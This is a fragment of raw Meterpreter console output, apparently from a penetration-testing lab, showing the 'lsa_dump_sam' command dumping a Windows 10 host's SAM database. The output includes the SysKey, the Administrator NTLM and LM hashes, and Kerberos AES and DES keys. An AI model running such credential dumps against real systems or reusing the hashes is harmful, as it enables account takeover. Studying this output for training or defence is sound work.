 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WINDOWS10
SysKey : 1197da08e9ae7a1a84a39e929702036c
Local SID : S-1-5-21-2395882817-3035617120-3953015024
SAMKey : 7b38b15525bc8af8542c06a2785e2780
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 63d33b919a6700bd0e59687549bbf398
    lm  - 0: b02e83190733d488c57a5b2d89356bfa
    ntlm- 0: 63d33b919a6700bd0e59687549bbf398
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : a80d398ae46a77a68171eee8bc0ba651
* Primary:Kerberos-Newer-Keys *
    Default Salt : WINDOWS10.MEGACORPONE.LOCALAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8e8e2835dea83a222f83f5221f1b2a0db5abf43a120af8f3f46e8424a32940c6
      aes128_hmac       (4096) : 37d4645b5aa035ac17c9f85d52973e8e
      des_cbc_md5       (4096) : b5e91c754f896ba4
* Packages *